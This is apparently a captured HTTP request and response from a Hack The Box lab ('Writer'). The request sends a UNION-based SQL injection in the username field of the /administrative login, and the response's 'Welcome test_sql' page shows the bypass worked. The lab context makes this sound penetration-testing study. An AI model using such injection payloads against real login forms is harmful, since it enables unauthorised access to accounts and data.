 Pretty Raw Hex \n
1 POST /administrative HTTP/1.1
2 Host: writer.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.7,vi;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 74
9 Origin: http://writer.htb
10 DNT: 1
11 Connection: close
12 Referer: http://writer.htb/administrative
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 uname='+union+select+null,"test_sql",null,null,null,null+--+&password=test
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 12 Dec 2021 06:08:38 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Cookie,Accept-Encoding
5 Set-Cookie: session=
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 1299
9
10 <!doctype html>
11 <html lang="en">
12
13 <head>
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <meta http-equiv="refresh" content="0.1; URL=/dashboard" />
18 <title>
Redirecting | Writer.HTB
</title>
19 <link href="vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
20 <link href="css/redirect.css" rel="stylesheet">
21 </head>
22
23 <body>
24 <div class="wrapper">
25 <div class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome test_sql
</h3>
29 </header>
30 <p class="success-advise">
Redirecting you to the dashboard. If you are not redirected then click the
button below to be redirected.
</p>
31 <a class="btn btn-primary btn-round mb-5" href="/dashboard">
CLICK HERE
</a>
32 <footer class="page-copyright">
33 <p>
© Writer.HTB 2021. All RIGHT RESERVED.
</p>
34 </footer>
35 </div>
36 </div>
37 </div>